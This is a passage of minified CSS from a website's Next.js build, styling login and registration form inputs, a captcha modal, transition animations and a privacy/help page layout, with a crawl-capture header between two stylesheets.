.newFormInput_rowIcon__KGZCg.newFormInput_voiceCode__bC9I_{background-image:url([data-uri])}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_eyeOff__V38C9{background-image:url([data-uri]);cursor:pointer}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_eyeOn__ds5kL{background-image:url([data-uri]);cursor:pointer}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_clear__P3kqR{background-image:url([data-uri]);cursor:pointer}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH{padding:0;font-size:16px;color:#fff;background:none;border:none;box-shadow:none;transition:all .3s}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill,.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:active,.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:focus,.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:hover{-webkit-text-fill-color:#000!important;font-size:16px;box-shadow:none;background-color:initial;background-image:none;transition-delay:500000s;-webkit-animation-delay:500000s;animation-delay:500000s}[data-theme=space] .newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill,[data-theme=space] .newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:active,[data-theme=space] .newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:focus,[data-theme=space] .newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:hover{-webkit-text-fill-color:#ffffffe5!important}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH::-webkit-input-placeholder{color:#a1a1a5;font-family:PingFang SC;font-size:16px;opacity:.4;font-weight:400}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowSuffix__8b5_f{display:-webkit-flex;display:flex;-webkit-justify-content:flex-end;justify-content:flex-end}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M.newFormInput_rowPassword__dOdsy .newFormInput_clear__P3kqR{margin-right:4px}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M.newFormInput_rowPassword__dOdsy .newFormInput_rowSuffix__8b5_f{width:52px}.newFormInput_formInput__l_gqE .newFormInput_rowMessage__fnZcw{margin-top:4px;padding:0 16px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;transition:all .3s}.newFormInput_formInput__l_gqE.newFormInput_openMessage__zvpwj{max-height:88px}.newFormInput_formInput__l_gqE.newFormInput_inputCode__maeGt .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH{width:calc(100% - 152px)}.newFormInput_formInput__l_gqE.newFormInput_inputCode__maeGt .newFormInput_rowContent__bSy9M .newFormInput_rowSuffix__8b5_f{width:24px}.newFormInput_formInput__l_gqE.newFormInput_inputCode__maeGt .newFormInput_rowContent__bSy9M .newFormInput_rowCodeImg__jBQKe{cursor:pointer;margin-left:4px}.newFormInput_formInput__l_gqE.newFormInput_inputCode__maeGt .newFormInput_rowContent__bSy9M .newFormInput_rowCodeImg__jBQKe img{height:40px}.newFormInput_formInput__l_gqE.newFormInput_inputFocus__n967s .newFormInput_rowContentbg__8si6_{border-radius:10px;border:3px solid rgba(59,100,245,.3);background:rgba(255,255,255,.12)}.newFormInput_formInput__l_gqE.newFormInput_inputFocus__n967s .newFormInput_rowContent__bSy9M{background:none;border-color:#3d68ff}.newFormInput_formInput__l_gqE.newFormInput_inputSuccess__l2zzN{border-radius:8px}.newFormInput_formInput__l_gqE.newFormInput_inputSuccess__l2zzN .newFormInput_rowContentbg__8si6_{border-radius:10px;border:3px solid rgba(59,100,245,.3);background:rgba(255,255,255,.12)}.newFormInput_formInput__l_gqE.newFormInput_inputSuccess__l2zzN .newFormInput_rowContent__bSy9M{border-color:#3d68ff}.newFormInput_formInput__l_gqE.newFormInput_inputSuccess__l2zzN .newFormInput_rowMessage__fnZcw{color:#3d68ff}.newFormInput_formInput__l_gqE.newFormInput_inputError__Bckou .newFormInput_rowContentbg__8si6_{border-radius:10px;border:3px solid rgba(245,63,63,.3);background:rgba(255,255,255,.12);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.newFormInput_formInput__l_gqE.newFormInput_inputError__Bckou .newFormInput_rowContent__bSy9M{border-color:#f53f3f}.newFormInput_formInput__l_gqE.newFormInput_inputError__Bckou .newFormInput_rowMessage__fnZcw{color:#f53f3f}.tarnsitionAnimation_ant-spin-container__2esAG:after{display:none}.tarnsitionAnimation_ant-spin-dot-item__jkuQ9{background-color:#3d68ff}.tarnsitionAnimation_ant-form__6QD2e .tarnsitionAnimation_ant-form-item__Dwgai.tarnsitionAnimation_ant-form-item-has-error__GG7z1 .tarnsitionAnimation_ant-form-item-control-input-content__D7dqd>.tarnsitionAnimation_ant-input__sLZ_4{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.tarnsitionAnimation_animationCollapseIn__OsKo7{-webkit-animation:tarnsitionAnimation_collapseIn__6UivN .3s;animation:tarnsitionAnimation_collapseIn__6UivN .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;overflow:hidden}.tarnsitionAnimation_animationCollapseIn__OsKo7:focus-within{max-height:none!important}@-webkit-keyframes tarnsitionAnimation_collapseIn__6UivN{0%{max-height:0;margin-top:0}to{max-height:58px;margin-top:12px}}@keyframes tarnsitionAnimation_collapseIn__6UivN{0%{max-height:0;margin-top:0}to{max-height:58px;margin-top:12px}}.tarnsitionAnimation_animationCollapseOut__BMQDS{-webkit-animation:tarnsitionAnimation_collapseOut__37xyr .3s;animation:tarnsitionAnimation_collapseOut__37xyr .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;overflow:hidden}@-webkit-keyframes tarnsitionAnimation_collapseOut__37xyr{0%{max-height:58px;margin-top:12px}to{max-height:0;margin-top:0}}@keyframes tarnsitionAnimation_collapseOut__37xyr{0%{max-height:58px;margin-top:12px}to{max-height:0;margin-top:0}}.tarnsitionAnimation_animationOpacityIn__SfgZB{-webkit-animation:tarnsitionAnimation_opacityIn__DsXij .3s;animation:tarnsitionAnimation_opacityIn__DsXij .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes tarnsitionAnimation_opacityIn__DsXij{0%{opacity:0}to{opacity:1}}@keyframes tarnsitionAnimation_opacityIn__DsXij{0%{opacity:0}to{opacity:1}}.tarnsitionAnimation_animationOpacityOut___HeAK{-webkit-animation:tarnsitionAnimation_opacityOut__pCnuw .3s;animation:tarnsitionAnimation_opacityOut__pCnuw .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes tarnsitionAnimation_opacityOut__pCnuw{0%{opacity:1}to{opacity:0}}@keyframes tarnsitionAnimation_opacityOut__pCnuw{0%{opacity:1}to{opacity:0}}.tarnsitionAnimation_animationDownIn__teOc6{-webkit-animation:tarnsitionAnimation_downIn__SNCL8 .3s;animation:tarnsitionAnimation_downIn__SNCL8 .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes tarnsitionAnimation_downIn__SNCL8{0%{-webkit-transform:translateY(58px);transform:translateY(58px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes tarnsitionAnimation_downIn__SNCL8{0%{-webkit-transform:translateY(58px);transform:translateY(58px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.tarnsitionAnimation_animationDownOut__ggrhi{-webkit-animation:tarnsitionAnimation_downOut__kCKwP .3s;animation:tarnsitionAnimation_downOut__kCKwP .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes tarnsitionAnimation_downOut__kCKwP{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(58px);transform:translateY(58px)}}@keyframes tarnsitionAnimation_downOut__kCKwP{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(58px);transform:translateY(58px)}}.inputItem_ant-spin-container__rHWNP:after{display:none}.inputItem_ant-spin-dot-item___7lAg{background-color:#3d68ff}.inputItem_ant-form__Gy7av .inputItem_ant-form-item__xPSAN.inputItem_ant-form-item-has-error__ltplG .inputItem_ant-form-item-control-input-content__Bp4RT>.inputItem_ant-input__jSnn1{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.inputItem_inputItemView__QCSVJ{width:256px;height:44px;line-height:20px;padding:4px 12px;border-radius:8px;color:#000;border:1px solid #e8e8e8;background:transparent!important}[data-theme=space] .inputItem_inputItemView__QCSVJ{border-color:#ffffff14;color:#ffffffe5}.inputItem_inputItemView__QCSVJ input{margin-top:2px}.inputItem_inputItemView__QCSVJ:focus,.inputItem_inputItemView__QCSVJ:focus-within,.inputItem_inputItemView__QCSVJ:hover{background:none;outline:none;border-color:#3d68ff;box-shadow:0 0 0 3px rgba(61,104,255,.3)}[data-theme=space] .inputItem_inputItemView__QCSVJ:focus,[data-theme=space] .inputItem_inputItemView__QCSVJ:focus-within,[data-theme=space] .inputItem_inputItemView__QCSVJ:hover{border-color:#6486ff;box-shadow:0 0 0 3px rgba(100,134,255,.3)}.inputItem_inputItemView__QCSVJ:-webkit-autofill{-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s;-webkit-text-fill-color:#000!important;background-color:initial;background-image:none;-webkit-transition-delay:99999s;-webkit-transition:color 99999s ease-out,background-color 99999s ease-out}[data-theme=space] .inputItem_inputItemView__QCSVJ:-webkit-autofill{-webkit-text-fill-color:#ffffffe5!important}.inputItem_inputItemView__QCSVJ.inputItem_ant-input-disabled__RH8iT,.inputItem_inputItemView__QCSVJ.inputItem_disabledText__vT49W,.inputItem_inputItemView__QCSVJ:disabled{background-color:#f9f9f9!important;border-color:#e8e8e8!important;pointer-events:none;box-shadow:none!important;color:#b9b9bb}[data-theme=space] .inputItem_inputItemView__QCSVJ.inputItem_ant-input-disabled__RH8iT,[data-theme=space] .inputItem_inputItemView__QCSVJ.inputItem_disabledText__vT49W,[data-theme=space] .inputItem_inputItemView__QCSVJ:disabled{color:#ffffff4d!important;background-color:rgba(255,255,255,.04)!important;border-color:#ffffff14!important;box-shadow:none!important}.inputItem_inputItemView__QCSVJ .inputItem_rightIcon__txRFs{width:16px;height:auto;cursor:pointer}.inputItem_inputItemView__QCSVJ input::-webkit-input-placeholder,.inputItem_inputItemView__QCSVJ input:placeholder-shown{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ input::-webkit-input-placeholder,[data-theme=space] .inputItem_inputItemView__QCSVJ input:placeholder-shown{color:#fff3}.inputItem_inputItemView__QCSVJ::-webkit-input-placeholder{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ::-webkit-input-placeholder{color:#fff3}.inputItem_inputItemView__QCSVJ::-moz-placeholder{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ::-moz-placeholder{color:#fff3}.inputItem_inputItemView__QCSVJ:-moz-placeholder{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ:-moz-placeholder{color:#fff3}.inputItem_inputItemView__QCSVJ:-ms-input-placeholder{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ:-ms-input-placeholder{color:#fff3}.kaptchcateType_ant-spin-container__2Fuv_:after{display:none}.kaptchcateType_ant-spin-dot-item__CCeca{background-color:#3d68ff}.kaptchcateType_ant-form__Zfak8 .kaptchcateType_ant-form-item__kZCG3.kaptchcateType_ant-form-item-has-error__yL6Ig .kaptchcateType_ant-form-item-control-input-content__5nA4J>.kaptchcateType_ant-input__2tkO_{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.kaptchcateType_imgCodeModal__RpGPu{width:100%}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_title__ruvRs{font-size:18px;line-height:24px;color:#000;font-weight:600;margin-bottom:20px;text-align:center}[data-theme=space] .kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_title__ruvRs{color:rgba(255,255,255,.9)!important}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_img__9yC0f{width:100%;height:72px;cursor:pointer}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_desc__0sU7T{text-align:center;font-size:12px;color:#3d68ff;line-height:17px;margin:4px 0 12px;cursor:pointer}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_imgCodeInput__DE3_F{width:100%}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_imgCodeInput__DE3_F .kaptchcateType_codeErrorMsg__dEpn6{line-height:17px;font-size:12px;color:#f53f3f;margin-top:4px}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_imgCodeInput__DE3_F>input{width:100%}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_imgCodeInput__DE3_F.kaptchcateType_imgCodeInputErr__QgwDH>input{border-color:#f53f3f!important}.kaptchcateType_modal__2nCMG{border-radius:12px!important}[data-theme=space] .kaptchcateType_modal__2nCMG{background:#1b1b1c!important}.kaptchcateType_modal__2nCMG>div:first-child{margin-bottom:16px!important}.kaptchcateType_modal__2nCMG>div:nth-child(2){padding:0 24px 24px!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2){background:#1b1b1c!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:first-child{height:45px!important;box-sizing:border-box;border:1px solid #d0d0d2!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:first-child span{color:#8a8a8e!important;font-size:16px!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:first-child{border:1px solid rgba(255,255,255,.12)!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:first-child span{color:rgba(255,255,255,.5)!important;font-size:16px!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2){height:45px!important;background:#373739!important;font-size:16px!important;border-radius:12px}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2){background:rgba(255,255,255,.08)!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2) span{color:#fff!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2).kaptchcateType_btnDisabled__Rblv6{background:#373739!important;opacity:.5!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2).kaptchcateType_btnDisabled__Rblv6{background:rgba(255,255,255,.08)!important;opacity:.5!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2).kaptchcateType_btnDisabled__Rblv6 span{color:#b9b9bb!important;font-size:16px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/css/6bb94ff611dcd91f.css
body_size: 6593
content:
.newRegisterForm_ant-spin-container__QhC_T:after{display:none}.newRegisterForm_ant-spin-dot-item__Y4Og6{background-color:#3d68ff}.newRegisterForm_ant-form__PbQxK .newRegisterForm_ant-form-item__NeAPh.newRegisterForm_ant-form-item-has-error__OyvDV .newRegisterForm_ant-form-item-control-input-content__6YqQU>.newRegisterForm_ant-input__bYMu3{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.newRegisterForm_newRegisterForm__2cLRp{position:relative;width:100%;height:100%;min-width:592px;min-height:688px;color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;overflow:auto;z-index:1}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_pageBackground__5Qpk5{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_pageBackground__5Qpk5 img{width:100%;height:100%;object-fit:cover}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_pageBackgroundVideo__VKoUz{position:fixed;top:0;left:0;min-width:100%;min-height:100%;width:auto;height:auto;background:url(/_next/static/chunks/images/background-d54ca37e7278e3e1b5e4b5d6b86145e9.webp) no-repeat 50%/100% 100%;background-color:#1d1e21;z-index:-1}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_formLogo__nLdmO{display:-webkit-flex;display:flex;width:194px;height:72.057px;padding:11.423px 6.778px 11.423px 6.779px;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;-webkit-flex-shrink:0;flex-shrink:0;cursor:pointer!important}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7{display:-webkit-flex;display:flex;width:408px;padding:24px;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;grid-gap:24px;gap:24px;border-radius:16px}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG{-webkit-flex-direction:column;flex-direction:column;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:100%}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_formLogo__nLdmO{margin-bottom:24px}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0{width:100%}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOperate__Cxr2i{margin:12px 0;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:12px;line-height:20px;color:#fff9;cursor:pointer}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOperate__Cxr2i .newRegisterForm_checkIcon__oTKnE{margin-right:8px}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOperate__Cxr2i .newRegisterForm_operateButton__KCl4K{color:#3d68ff;margin:0 4px}[data-theme=space] .newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOperate__Cxr2i .newRegisterForm_operateButton__KCl4K{color:#6486ff}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci{position:relative;width:100%;height:56px;padding:0 0 2px;color:#fff;overflow:hidden;cursor:pointer}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci .newRegisterForm_buttonContent__yCyD2{position:relative;width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;z-index:2;height:56px;border-radius:8px;background:#3d68ff}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci .newRegisterForm_buttonContent__yCyD2 .newRegisterForm_contentLoading__iS1vr{margin-right:8px;font-weight:600;font-size:18px}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci .newRegisterForm_buttonContent__yCyD2 .newRegisterForm_contentText__8O30o{position:relative;z-index:1;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:18px;color:#fff}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci.newRegisterForm_disabled__B_i3h{opacity:.5}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci.newRegisterForm_disabled__B_i3h .newRegisterForm_buttonContent__yCyD2:after{opacity:.4}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci.newRegisterForm_disabled__B_i3h .newRegisterForm_buttonContent__yCyD2 .newRegisterForm_contentText__8O30o{opacity:.5}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOther__fPFi0{margin-top:12px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(255,255,255,.6)}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOther__fPFi0 span{color:#3d68ff;cursor:pointer}[data-theme=space] .newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOther__fPFi0 span{color:#6486ff}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_bottomWrap__l_fnk{margin-top:24px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_bottomWrap__l_fnk .newRegisterForm_bottomItem__uFXVS{cursor:pointer;border-radius:12px;background:rgba(255,255,255,.04);width:31.7%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;padding:8px 0;-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px)}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_bottomWrap__l_fnk .newRegisterForm_bottomItem__uFXVS .newRegisterForm_text__Zxu6K{margin-top:4px;color:rgba(255,255,255,.5);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.privacy_ant-spin-container__kCGCf:after{display:none}.privacy_ant-spin-dot-item__SSWLB{background-color:#3d68ff}.privacy_ant-form__IinrR .privacy_ant-form-item__cIMkI.privacy_ant-form-item-has-error__5BxgH .privacy_ant-form-item-control-input-content__OsqNS>.privacy_ant-input__Ie4Gm{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.privacy_help__PWHlE{width:100%;height:auto}.privacy_help__PWHlE .privacy_help_box__DYvli{position:relative;width:1200px;margin:30px auto 50px;min-height:616px;height:auto;display:-webkit-flex;display:flex}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM{position:-webkit-sticky;position:sticky;top:136px;height:-webkit-max-content;height:max-content;width:220px;min-width:220px;float:left;margin-right:16px;padding:12px 30px;border-radius:4px;box-shadow:0 10px 10px 0 rgba(137,154,193,.1);background-color:#fff}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM.privacy_leftPosition__8LmLq{top:0}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_childUl__hO5Hp{margin-top:-4px}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_childUl__hO5Hp .privacy_childli___UAtW{padding-left:38px;line-height:34px;font-size:14px;cursor:pointer!important}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li{width:100%;line-height:44px;font-size:16px;font-weight:700;position:relative;cursor:pointer;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li .privacy_titleImg__cuDmT{display:block;height:18px;width:18px}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li .privacy_title__xNc6J{display:block;-webkit-flex:1 1;flex:1 1;font-size:14px;font-weight:700;margin-left:10px}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li .privacy_rightIcon__meeeW{-webkit-flex:none;flex:none;width:6px;height:10px;background-position:-160px 0;display:block}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li .privacy_rotate__MfILz{width:10px;height:6px;background-position:-168px 0}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_right__tVt6n{padding:23px 30px;width:964px;height:auto;overflow-y:auto;background-color:#fff;float:left;border-radius:4px;box-shadow:0 10px 10px 0 rgba(137,154,193,.1);box-sizing:border-box}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_right_page__dtdgr{min-height:calc(100vh - 260px)}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_right_popup__Yf46o{width:720px;height:630px;padding:23px;overflow-y:hidden}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_right_popup__Yf46o .privacy_scrollView__qdT_V{height:100%;overflow-y:auto}.privacy_help__PWHlE .privacy_modal_help_box__kF7bK{width:100%;margin-top:0}.privacy_details__YN0lk{margin-bottom:35px}.privacy_details__YN0lk img{width:100%;margin:10px 0}.privacy_details__YN0lk:last-of-type{margin-bottom:0}.privacy_details__YN0lk h3{font-size:16px;font-weight:700;text-align:justify;margin-bottom:9px;line-height:22px}[data-theme=default] .privacy_details__YN0lk h3{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk h3{color:#ffffffb2}.privacy_details__YN0lk p{line-height:22px;text-align:justify;font-size:14px}[data-theme=default] .privacy_details__YN0lk p{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk p{color:#ffffffb2}.privacy_details__YN0lk p a{text-decoration:underline;color:#6aaaf5;cursor:pointer}.privacy_details__YN0lk .privacy_qkImg__colaH{width:100%}.privacy_details__YN0lk .privacy_contactlist__WWPtK{width:100%;zoom:1}.privacy_details__YN0lk .privacy_contactlist__WWPtK:after{content:"";display:block;clear:both}.privacy_details__YN0lk .privacy_contactlist__WWPtK li{width:160px;float:left;margin-right:10px}.privacy_details__YN0lk .privacy_contactlist__WWPtK li span{display:block;width:100%;height:22px;line-height:22px;font-size:12px;margin-top:8px}.privacy_details__YN0lk .privacy_wxzf_content__RTMiU{height:732px;margin:30px auto}.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU,.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m{width:47.9%;height:732px;border-radius:4px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;position:relative}.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_circular__5aSFx,.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_circular__5aSFx{width:100px;height:100px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;line-height:100px;text-align:center;border-radius:50%;position:relative;top:-20px;font-size:16px;font-weight:700;margin:0 auto}[data-theme=default] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_circular__5aSFx,[data-theme=default] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU 